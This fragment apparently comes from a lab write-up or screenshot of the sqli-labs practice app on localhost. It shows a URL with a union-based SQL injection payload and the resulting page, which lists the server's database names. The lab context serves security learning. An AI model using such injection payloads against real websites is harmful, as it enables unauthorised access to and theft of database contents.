 127.0.0.1/sqli-labs/Less-1/?id=1%27%20and%201=2%20union%20select%201,group_concat(schema_...
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,security
Your Password:3
SQLI DUMB SERIES-1